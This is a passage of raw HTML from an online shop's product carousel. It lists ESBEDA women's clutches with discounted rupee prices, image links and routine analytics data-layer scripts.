		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=232559" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232559" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232559" data-product_sku="NAB-Clt-Mrn" aria-label="Add to cart: &ldquo;ESBEDA Maroon Color Artisan circle Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Maroon Color Artisan circle Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Maroon Color Artisan circle Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232559" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232559" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232559' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232559">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-maroon-color-artisan-circle-clutch-for-womens/">ESBEDA Maroon Color Artisan circle Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>924.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;924.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232558 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-pink-color-artisan-circle-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/1-1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/1-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Pink Color Artisan circle Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/0-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/0-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/0-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/0-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/0-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/0-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/0-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/0.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232558" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232558' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232558,&quot;item_id&quot;:232558,&quot;item_name&quot;:&quot;ESBEDA Pink Color Artisan circle Clutch for womens&quot;,&quot;sku&quot;:&quot;NAB-Clt-Pnk&quot;,&quot;price&quot;:924,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232558,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-pink-color-artisan-circle-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232558">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232558] = {"id":"232558","sku":"NAB-Clt-Pnk","price":924,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232558","sku":"NAB-Clt-Pnk","gpf":"woocommerce_gpf_232558","gla":"gla_232558"},"is_variable":false,"type":"simple","name":"ESBEDA Pink Color Artisan circle Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232558]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=232558" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232558" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232558" data-product_sku="NAB-Clt-Pnk" aria-label="Add to cart: &ldquo;ESBEDA Pink Color Artisan circle Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Pink Color Artisan circle Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Pink Color Artisan circle Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232558" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232558" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232558' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232558">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-pink-color-artisan-circle-clutch-for-womens/">ESBEDA Pink Color Artisan circle Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>924.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;924.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232556 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-2">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-beige-color-artisan-circle-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/19-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/19-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/19-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/19-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/19-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/19-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/19-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/19-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/19-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/19.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Beige Color Artisan circle Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232556" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232556' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232556,&quot;item_id&quot;:232556,&quot;item_name&quot;:&quot;ESBEDA Beige Color Artisan circle Clutch for womens&quot;,&quot;sku&quot;:&quot;NAB-Clt-Beg&quot;,&quot;price&quot;:924,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232556,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-beige-color-artisan-circle-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232556">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232556] = {"id":"232556","sku":"NAB-Clt-Beg","price":924,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232556","sku":"NAB-Clt-Beg","gpf":"woocommerce_gpf_232556","gla":"gla_232556"},"is_variable":false,"type":"simple","name":"ESBEDA Beige Color Artisan circle Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232556]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=232556" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232556" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232556" data-product_sku="NAB-Clt-Beg" aria-label="Add to cart: &ldquo;ESBEDA Beige Color Artisan circle Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Beige Color Artisan circle Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Beige Color Artisan circle Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232556" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232556" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232556' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232556">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-beige-color-artisan-circle-clutch-for-womens/">ESBEDA Beige Color Artisan circle Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>924.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;924.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232549 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-butterfly-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art butterfly Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-07.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232549" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232549' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232549,&quot;item_id&quot;:232549,&quot;item_name&quot;:&quot;ESBEDA Mandala Art butterfly Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-07&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232549,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-butterfly-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232549">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232549] = {"id":"232549","sku":"Manda-Clt-07","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232549","sku":"Manda-Clt-07","gpf":"woocommerce_gpf_232549","gla":"gla_232549"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art butterfly Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232549]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=232549" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232549" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232549" data-product_sku="Manda-Clt-07" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art butterfly Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art butterfly Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art butterfly Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232549" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232549" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232549' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232549">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-butterfly-clutch-for-womens/">ESBEDA Mandala Art butterfly Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232548 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-3/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Frame Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232548" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232548' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232548,&quot;item_id&quot;:232548,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Frame Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-06&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232548,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-frame-clutch-for-womens-3\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232548">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232548] = {"id":"232548","sku":"Manda-Clt-06","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232548","sku":"Manda-Clt-06","gpf":"woocommerce_gpf_232548","gla":"gla_232548"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Frame Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232548]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=232548" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232548" data-product_sku="Manda-Clt-06" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Frame Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232548" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232548" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232548' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232548">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-3/">ESBEDA Mandala Art Frame Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232547 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
